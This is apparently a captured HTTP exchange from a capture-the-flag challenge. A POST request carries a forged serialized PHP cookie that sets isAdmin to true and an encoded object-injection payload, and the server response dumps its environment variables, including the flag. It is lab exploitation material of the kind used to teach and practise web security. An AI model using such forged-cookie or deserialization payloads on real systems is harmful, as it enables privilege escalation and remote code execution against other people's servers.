 美化 Raw Hex \n
POST / HTTP/1.1
Host: node5.anna.nssnode.cn:24691
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: user=
Tzo0OiJVc2VyIjoxOntzOjc6ImlzQWRtaW4iO2I6MTt9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
payload=
fTsidm5lIjozOnM7InNncmEiOjQ6czsibWV0c3lzIjo2OnM
7ImVtYU5jbnVmIjo4OnM7IkIiOjE6czsiZW1hTnNzYWxjIj
o5OnN7OjM6IkEiOjE6Tw==
美化 Raw Hex 页面渲染 \n
14 </span>
15 </code>
APACHE_CONFDIR=/etc/apache2
16 HOSTNAME=annac0fe400ac9_sservice
17 PHP_INI_DIR=/usr/local/etc/php
18 SHLVL=0
19 PHP_LDFLAGS=-Wl,-O1 -pie
20 APACHE_RUN_DIR=/var/run/apache2
21 PHP_CFLAGS=-fstack-protector-strong -fpic
-fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
22 PHP_VERSION=7.4.33
23 APACHE_PID_FILE=/var/run/apache2/apache2.pid
24 GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF
02D 5A52880781F755608BF815FC910DEB46F53EA312
25 PHP_ASC_URL=https://www.php.net/distributions/
php-7.4.33.tar.xz.asc
26 PHP_CPPFLAGS=-fstack-protector-strong -fpic
-fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
27 PHP_URL=https://www.php.net/distributions/php-
7.4.33.tar.xz
28 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin
29 APACHE_LOCK_DIR=/var/lock/apache2
30 LANG=C
31 APACHE_RUN_GROUP=www-data
32 APACHE_RUN_USER=www-data
33 APACHE_LOG_DIR=/var/log/apache2
34 PWD=/var/www/html
35 PHPIZE_DEPS=autoconf dpkg-dev file
g++ gcc libc-dev make pkg-config
re2c
36 PHP_SHA256=924846abf93bc613815c55dd3f580937781
3ac62a9ec4eb3778675b82a27b927
37 APACHE_ENVVARS=/etc/apache2/envvars
38 FLAG=NSSCTF{e2686c24-3e58-4a1d-b9a4-8977beffda
8c}
39